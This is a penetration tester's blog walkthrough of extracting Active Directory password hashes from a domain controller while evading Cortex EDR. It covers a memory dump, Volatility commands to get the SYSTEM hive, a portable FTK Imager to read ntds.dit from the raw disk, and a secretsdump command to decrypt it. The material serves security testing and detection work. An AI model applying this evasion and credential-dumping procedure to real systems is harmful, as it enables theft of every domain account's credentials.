# Bypassing EDR NTDS.dit protection using BlueTeam tools.

Memedium.com/@0xcc00/bypassing-edr-ntds-dit-protection-using-blueteam-tools-1d161a554f9f

bilal al-qurneh

June 9, 2024



During an internal penetration test, Cortex EDR was installed in the domain controller. After obtaining Domain Admin privileges on the network, the EDR blocked all known attempts to extract the NTDS hashes. Consequently, I had to think of an alternative methods to retrieve the hashes.

| Cortex XDR                    |             |                                                                                                    |                  |                    | <b>—</b> □ |
|-------------------------------|-------------|----------------------------------------------------------------------------------------------------|------------------|--------------------|------------|
| STATUS                        | EVENTS      | SCAN                                                                                                    | SETTINGS         | /                  | paloalto   |
| TIME                          | FILE NAM    | ME                                                                                                    | MODULE           | MODE               |            |
| 1000                          | 100 C       | the state of the state of the s | Credential Gathe | ring Protec Preven | it         |
|                               |             |                                                                                                    |                  | Preven             | it         |
|                               |             |                                                                                                    |                  | Preven             | it         |
|                               |             |                                                                                                    |                  | Preven             | it         |
|                               |             |                                                                                                    |                  | Preven             | t          |
|                               |             |                                                                                                    |                  | Preven             | it         |
|                               |             |                                                                                                    |                  | Preven             | it         |
|                               |             |                                                                                                    |                  | Preven             | ıt         |
| DETAILS<br>Application Inform | ation:      |                                                                                                    |                  |                    |            |
| Connection: C                 | onnected to |                                                                                                    | (Internal Net    | work)              |            |
|                               |             |                                                                                                    |                  |                    |            |

## TL;DR :

To Extract the hashes we need:

- **SYSTEM hive**, I dumped the entire server memory using Magnet DumpIt and extracted the hives with Volatility.

- **NTDS.dit**, protected by the OS and monitored by EDR, I used **FTK Imager** to read the **C:**\ drive in its raw state without triggering the normal system calls.

- Then using impacket-secretdump locally to decrypt the file.

## The Long version :

Previously i wrote an article about a similar method to dump the Lsass <u>https://medium.com/@0xcc00/bypass-crowdstrike-falcon-edr-protection-against-process-dump-like-lsass-exe-3c163e1b8a3e</u>, this article uses the same technique for the initial step and expands on it.

All the tools used are signed and have legitimate uses by the blue team, which give the advantage to the attacker to use them without getting blocked.

To manually extract the hashes, we need two things: the SYSTEM hive and the **ntds.dit** file from the system.

#### For the SYSTEM hive:

I extracted it by dumping the entire server memory, which took about 30 minutes using Magnet Dumplt (<u>https://www.magnetforensics.com/resources/magnet-dumpit-for-windows/</u>).



Next, we can extract the hives from the raw memory dump using Volatility. I'll use a combination of Volatility2 and Volatility3, as some modules perform better in one version than the other.

Start by listing all the hives and their locations using Volatility3 (<u>https://github.com/volatilityfoundation/volatility3</u>):

```
vol -f test.raw windows.registry.printkey.PrintKey
```

| 🗴 vol -f <u>test.raw</u> window                                                                                                    | vs.registry.printkey.Pri | ntKey  |                       |                |             |       |       |
|----------------------------------------------------------------------------------------------------|--------------------------|--------|-----------------------|----------------|-------------|-------|-------|
| Volatility 3 Framework 2                                                                                                    | 2.7.0                    |        |                       |                |             |       |       |
| Progress: 100.00                                                                                                    | PDB scanning fi          | nished |                       |                |             |       |       |
| Last Write Time Hive Off                                                                                                    | fset Type Key            | Name   | Data Volatile         |                |             |       |       |
| All shares in the second                                                                                                    | 0xaf0287e36000           | Key    | [NONAME] A            | False          |             |       |       |
|                                                                                                    | 0xaf0287e36000           | Key    | [NONAME] MACHI        | NE False       |             |       |       |
| second states in the second                                                                                                    | 0xaf0287e36000           | Key    | [NONAME] USER         | False          |             |       |       |
|                                                                                                    | 0xaf0287e36000           | Key    | [NONAME] WC           | False          |             |       |       |
|                                                                                                    | 0xaf0287e41000           | Key    | \REGISTRY\MACHINE\SYS | TEM Activati   | onBroker    |       | False |
|                                                                                                    | 0xaf0287e41000           | Key    | \REGISTRY\MACHINE\SYS | TEM ControlS   | et001       | False |       |
|                                                                                                    | 0xaf0287e41000           | Key    | \REGISTRY\MACHINE\SYS | TEM ControlS   | et002       | False |       |
| and the second second second second second second second second second second second second second second second                                                                                                    | 0xaf0287e41000           | Key    | \REGISTRY\MACHINE\SYS | TEM Cyvera     | False       |       |       |
|                                                                                                    | 0xaf0287e41000           | Key    | \REGISTRY\MACHINE\SYS | TEM DriverDa   | tabase      | False |       |
|                                                                                                    | 0xaf0287e41000           | Key    | \REGISTRY\MACHINE\SYS | TEM Hardware   | Config      | False |       |
| the second second second second                                                                                                    | 0xaf0287e41000           | Key    | \REGISTRY\MACHINE\SYS | TEM Keyboard   | Layout      | False |       |
| CONTRACTOR OF A DESCRIPTION OF A DESCRIPTION OF A DESCRIP | 0xaf0287e41000           | Key    | \REGISTRY\MACHINE\SYS | TEM Maps       | False       |       |       |
|                                                                                                    | 0xaf0287e41000           | Key    | \REGISTRY\MACHINE\SYS | TEM MountedD   | evices      | False |       |
|                                                                                                    | 0xaf0287e41000           | Key    | \REGISTRY\MACHINE\SYS | TEM Resource   | Manager     | False |       |
| Contract of the second second                                                                                                    | 0xaf0287e41000           | Key    | \REGISTRY\MACHINE\SYS | TEM Resource   | PolicyStore |       | False |
|                                                                                                    | 0xaf0287e41000           | Key    | \REGISTRY\MACHINE\SYS | TEM RNG        | False       |       |       |
|                                                                                                    | 0xaf0287e41000           | Key    | \REGISTRY\MACHINE\SYS | TEM Select     | False       |       |       |
|                                                                                                    | 0xaf0287e41000           | Key    | \REGISTRY\MACHINE\SYS | TEM Setup      | False       |       |       |
|                                                                                                    | 0xaf0287e41000           | Key    | \REGISTRY\MACHINE\SYS | TEM Software   |             | False |       |
| and the second second second                                                                                                    | 0xaf0287e41000           | Key    | \REGISTRY\MACHINE\SYS | TEM WPA        | False       |       |       |
|                                                                                                    | 0xaf0287e41000           | Key    | \REGISTRY\MACHINE\SYS | TEM CurrentC   | ontrolSet   |       | True  |
|                                                                                                    | 0xaf0287e60000           | Key    | \REGISTRY\MACHINE\HAR | DWARE ACPI     | False       |       |       |
|                                                                                                    | 0xaf0287e60000           | Key    | \REGISTRY\MACHINE\HAR | DWARE DESCRIPT | ION         | False |       |
|                                                                                                    | 0xaf0287e60000           | Key    | \REGISTRY\MACHINE\HAR | DWARE DEVICEMA | Р           | False |       |
|                                                                                                    | 0xaf0287e60000           | Key    | \REGISTRY\MACHINE\HAR | DWARE RESOURCE | MAP         | True  |       |
|                                                                                                    | 0xaf028ab17000           | Kev    | \Device\HarddiskVolum | e1\Boot\BCD    | Description |       | False |

To dump the hive, we'll use Volatility2: (https://github.com/volatilityfoundation/volatility/releases/tag/2.6.1)

```
/opt/volatility_2.6_lin64_standalone/volatility_2.6_lin64_standalone --
profile=Win10x64_14393 dumpregistry -o 0xaf0287e41000 -D output_vol -f test.raw
```

#### For the NTDS.dit file:

This file is protected by the operating system, making it difficult to copy directly. That's why attacks like Shadow Copy exist, but the EDR was blocking these attempts and likely monitoring any system calls involving this file. To bypass this, I used **FTK Imager**. Typically used in forensics to create and analyze hard drive dumps, FTK Imager also has a feature that allows reading and analyzing attached drives.

This method allows us to read the `C:\` drive in its raw state and access any file on it without triggering normal system calls. Using this approach, we can not only read `ntds.dit` but also any file on the system that is protected, monitored, or locked by a running process.

FTK Imager is not inherently portable, and while there is a portable version called FTK Imager Lite, it is paid. Therefore, we need to create our own portable version (since no one likes the idea of installing software on the domain controller during an assessment).

Here are the steps to create the portable version:

**1.** Download and install FTK Imager on your Windows machine:

(https://www.exterro.com/digital-forensics-software/ftk-imager).

2. Copy the contents of `C:\Program Files\AccessData\FTK Imager` into a new folder.

- 3. Copy the following DLLs from `C:\Windows\System32` into the new folder:
- mfc100\*
- mfc110\*
- mfc120\*
- mfc140\*
- mfc140u.dll
- msvcp140.dll
- vcruntime140.dll

You can now share this folder and access it from the domain controller.

To open the current drive:

- 1. Go to File -> Add Evidence Item -> Physical Drive -> Select the C drive.
- 2. Export C:\Windows\NTDS\ntds.dit.



Now we can decrypt the NTDS.dit file using impacket-secretdump.

secretsdump.py LOCAL -system output\_vol/registry.0xaf0287e41000.SYSTEM.reg -ntds
ntds.dit



You can find me on: X: <u>https://twitter.com/0xcc00</u>

Linkedin: https://www.linkedin.com/in/bilal-alqurneh